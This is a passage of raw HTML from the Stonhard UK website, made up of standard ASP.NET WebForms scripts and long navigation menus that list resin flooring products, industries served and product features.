U+aKyFtROymtsPBImAJ2uQQM0/esEILrd2F0glU8hLZXSPS4MW+OoAIl/TBH7M+wEhfGxOoWc4mHOO/zu42YP9qyVD+Hy6x3sb01OS3/Gum4IPRQWJY+flz5NZ/7NlluK7jW0sjjQyYFb9jYm1isjHq9M/HBoS8UTF2NVX8TjuRb2BPxUpqOtoI36/3N7vCMEqL1wAFQyUjucQsCVw+EfSQEI9h57JqLpqfM8EuANpLFVabljVoVIXsLBsEtSauABrJ4nwhMWcc4+e2pmdIA844etFgZ3rY8ebPHmO/X9NMef8eGD0q1slt7CWdHknZxBJgkoz4kgeasTtMpHSYNAQLsBQLWr3Gqz0AWuiVPWyi5ePVek5ZWkpuXdZTLxmD2h2gC3AO6TLIFXssiYfuhN/lX3Jjyb1rOIkLlWFyZJ8oixrVY+yu1yzT+ITl2m37lQf8vLTfUoiTbwSnbXbQOkbuQymZj6epsykuznVbigB2fCL7e4/YL9kYJmWSWXzxxslmWGquWAvY2sGpAe/qhhYM5SS6LBVsndG7hlI6cVDIbN7TanMEv3vjPVDMFT5vQL/l7HzOrsLHLplHNdAbfGOqYb3PM8DfWmS5wiONluqD4yUDRCPiRNX63cCKfUhSZ5JuSJj2Di4lSD2CNOdj2/T7eoQs87L4O/vzOloJG+jSagcm2riGC6mGPYHH2csWwG43En2L8ywlaYl28u/pVnyNPtFhpMzpPSkID8cNBv2VW6iXgte1j7Q+pPzZkLIYJFwEMhipiCl4qpjWHu/6M510ZjlnKjOvJPs2lvZGBUVlUE416ycPteswHDMtC1PFtcw0SYXqG9Fk0EeCMgOIcNwPRQr7tf2Hx7j9U5uByQML2shIho7n0rlqE4wJ6faiJtB3Dn8nRyoniFgO7W4yPfGarLeCNAZs+JMvEqshFWSP/KCBcgGVyoVBtv5fYARNRGdiozg/lOpmO0jskEpdRNH0HfzWxro3iAhkVNTWTiSb+d1CvqKkMidrS9YSNWUjjqIJY/rarrpSXgooVYGyUrIS0bw+RQz9th6N4KjBqTk8WfWk+LyBO4ZRh03M4bpo4ozA6BI0GTOiC14VlBuu3YcTKp6Sw8frzKAO1roao7FBx" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$iup','ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$iup','ContentPlaceHolderDefault_ProductFinderPod_26_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$cfromUP','ContentPlaceHolderDefault_centerContactPod_28_cfromUP'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13','marketsDD13','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14','marketsDD14','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5','marketsDD5','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$btnSubmit','btnSubmit'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
										<li><a href="https://www.linkedin.com/company/stonhard-uk/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Products<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Solutions</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Industrial and Commercial Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Textured Epoxy Flooring & Urethane Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Seamless Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Noise-Reducing Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Flake Finish Flooring Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Self-Leveling Epoxy Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Traffic Coating Solutions</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterproofing Membrane</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Epoxy Flooring with Quartz and Recycled Glass</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Chemistries </p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/esd-flooring/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Seamless, easy-to-clean, conductive floors for protection against ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/epoxy-flooring/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxy Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Long-lasting, attractive floors for industrial or commercial use.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/urethane-flooring/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethane Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Resinous flooring resistant to thermal shock and cycling</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/mma-flooring/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Floor Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Lining Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Lining Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wall Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethane Wall Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wall Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Complementary Products</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/'>
                                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Flooring Additives</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Complementary Products<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Choose Your Industry<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/aerospace/'>Aerospace</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/auto-dealerships-auto-repair/'>Auto Dealerships/Auto Repair</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/auto-manufacturing/'>Auto Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/chemical-mining/'>Chemical/ Mining</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/distribution-logistics/'>Distribution/Logistics</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/education/'>Education</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/food-beverage/'>Food &amp; Beverage</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/general-commercial/'>General Commercial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/general-manufacturing/'>General Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/government/'>Government</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/healthcare/'>Healthcare</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/hospitality/'>Hospitality</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/office-buildings/'>Office Buildings</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/'>Pharmaceutical</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/retail-environments/'>Retail Environments</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/technology/'>Technology</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/transportation/'>Transportation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/water-wastewater/'>Water/ Wastewater</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architects/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/bim-library/'>BIM Library</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/product-information/'>Product Information</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/colour-collections/'>Colour Collections</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/floor-details/'>Floor Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/sustainable-solutions/'>Sustainable Solutions</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">General Contractors<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/colour-guides/'>Colour Guides</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Features<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/abrasion-resistant/'>Abrasion Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/acoustic/'>Acoustic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/chemical-resistant/'>Chemical Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/easy-to-clean/'>Easy to Clean</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/ergonomic/'>Ergonomic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/esd-conductive/'>ESD/Conductive</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/fast-installation-2-days/'>Fast Installation (&lt;2 days)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/fire-resistant/'>Fire Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-gloss/'>High Gloss</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-impact-resistant/'>High-Impact Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-strength/'>High Strength</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-traffic/'>High Traffic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/low-odour/'>Low Odour</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/resilient/'>Resilient</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/seamless/'>Seamless</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/self-leveling/'>Self Leveling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/slip-resistant/'>Slip Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/smooth-finish/'>Smooth Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/stain-resistant/'>Stain Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/sustainable-eco-friendly/'>Sustainable/Eco-Friendly</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/textured-finish/'>Textured Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/thermal-shock-cycling/'>Thermal Shock/Cycling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/uv-resistant/'>UV Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/water-resistant/'>Water Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/wear-resistant/'>Wear Resistant</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">About Us<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/newsletter/'>Newsletter</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/100-years/'>100 Years</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/who-we-are/'>Who We Are</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/our-materials/'>Our Materials</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/our-certificates/'>Our Certificates</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/mission-statement/'>Mission Statement</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.co.uk/contact-us/'>Contact Us</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Products</span>
                            <ul>
                                        <li>
                                            <span>Floor Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/esd-flooring/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD Flooring</p>
                                                                    <p class="product-descrip"><span>Seamless, easy-to-clean, conductive floors for protection against ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/epoxy-flooring/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxy Flooring</p>
                                                                    <p class="product-descrip"><span>Long-lasting, attractive floors for industrial or commercial use.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/urethane-flooring/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethane Flooring</p>
                                                                    <p class="product-descrip"><span>Resinous flooring resistant to thermal shock and cycling</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/mma-flooring/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA Flooring</p>
                                                                    <p class="product-descrip"><span>Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>High-Strength Industrial and Commercial Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Textured Epoxy Flooring &amp; Urethane Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decorative Seamless Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Noise-Reducing Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decorative Flake Finish Flooring Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Self-Leveling Epoxy Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Traffic Coating Solutions</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterproofing Membrane</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
